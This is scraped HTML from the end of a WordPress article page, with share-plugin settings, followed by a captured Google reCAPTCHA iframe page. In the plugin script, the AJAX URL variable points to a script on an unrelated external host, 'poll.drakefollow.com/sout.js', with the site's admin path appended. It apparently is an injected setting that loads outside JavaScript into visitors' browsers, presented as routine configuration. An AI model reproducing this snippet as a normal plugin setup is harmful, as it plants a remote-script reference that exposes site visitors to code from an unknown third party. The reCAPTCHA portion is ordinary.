<script type="text/javascript"> var swp_nonce = "9d763d487a";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://businesstec.org/record-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i < links.length; i ++) { if (links[i].getAttribute("rel") === "canonical") { canonical = links[i].getAttribute("href")}}; canonical = canonical.replace("?sfr=1", "");top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = "https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-admin/admin-ajax.php"; var swp_post_id = "14691";var swpClickTracking = false;</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BAxN9cge1poAbmGU5mi67Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769353720656');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>